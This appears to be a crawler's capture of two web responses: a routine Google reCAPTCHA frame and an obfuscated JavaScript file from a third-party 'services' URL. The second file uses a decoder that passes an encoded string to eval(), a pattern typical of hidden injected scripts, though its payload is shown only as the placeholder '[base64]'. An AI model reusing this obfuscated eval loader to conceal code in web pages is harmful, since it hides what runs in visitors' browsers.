

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r-qBG0DGmXANgOV1bK6mrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769574247057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1919
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"SVCmTXwzF",29,3,38))